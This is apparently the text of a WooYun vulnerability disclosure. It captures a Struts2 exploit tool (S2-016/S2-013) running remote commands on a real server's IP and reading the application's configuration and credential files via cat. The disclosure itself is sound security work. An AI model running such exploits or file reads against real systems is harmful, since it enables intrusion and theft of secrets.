 菊花: http://114.80.121.92/security/index.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /home/app_admin/apache-tomcat-6.0.18/webapps/tudoulive/WEB-INF/classes/application.propert:
★K8cmd-> ls /home/app_admin/apache-tomcat-6.0.18/webapps/tudoulive/WEB-INF/classes
application.properties
authority.properties
com
ehcache
freemarker.properties
ibatis
jdbc.properties
jetty
log4j.properties
spring
StaticConfig.properties
struts.xml
system.properties
xwork-conversion.properties
★K8cmd-> cat /home/app_admin/apache-tomcat-6.0.18/webapps/tudoulive/WEB-INF/classes/application.properties
#jdbc settings
#jdbc.url=jdbc:derby://localhost:1527/springside-miniweb;create=true
#jdbc.username=APP
#jdbc.password=APP
#hibernate settings
#hibernate.show_sql=false
#hibernate.format_sql=false
#hibernate.ehcache_config_file=/ehcache/ehcache-hibernate-local.xml
www.wooyun.org